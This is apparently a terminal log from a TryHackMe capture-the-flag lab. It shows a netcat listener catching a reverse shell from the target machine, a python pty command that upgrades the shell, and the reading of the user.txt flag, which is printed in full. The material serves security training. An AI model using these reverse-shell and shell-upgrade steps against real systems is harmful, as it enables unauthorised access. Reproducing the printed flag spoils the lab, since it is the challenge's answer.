 ❯ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.8.27.189] from (UNKNOWN) [10.10.7.62] 60182
id
uid=1001(web) gid=1001(web) groups=1001(web)
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@cyprusbank:~/app$ cd
cd
web@cyprusbank:~$ ls -l
ls -l
total 8
drwxr-xr-x 7 web  web  4096 Jul 17  2023 app
-rw-r--r-- 1 root root   35 Jul 15  2023 user.txt
web@cyprusbank:~$ cat user.txt
cat us.txt
cat: us.txt: No such file or directory
web@cyprusbank:~$ cat user.txt
cat user.txt
THM{4lways_upd4te_uR_d3p3nd3nc!3s}
web@cyprusbank:~$